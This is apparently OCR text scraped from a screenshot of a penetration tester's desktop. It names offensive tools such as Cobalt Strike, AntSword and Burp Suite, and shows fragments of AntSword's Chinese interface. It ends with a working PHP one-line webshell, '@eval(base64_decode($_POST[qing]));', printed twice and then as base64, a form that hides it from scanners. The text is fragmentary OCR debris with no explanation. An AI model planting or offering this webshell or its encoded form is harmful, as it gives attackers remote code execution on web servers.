 notepad++
2-6.vpn
Acunetix
Database4...
cobaltstrike
shell_pass....
AntSword
Cmder
===========By Qing=================
=====Blog: https://www.cnblogs.com/-qing-/==
C:\Pentest\expoil
中国蚁剑
AntSword 编辑 窗口 调试
.54
目录列表 (0)
文件列表 (5)
新建 上层 刷新 主目录 书签
名称 日期
/
Burp Suite Professional v2.0.05beta - Temporary Project - licensed to
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
@eval(base64_decode($_POST[qing]));
@eval(base64_decode($_POST[qing]));
QGV2YWwoYmFzZTY0X2RlY29kZSgkX1BPU1RbcWluZ10pKTs=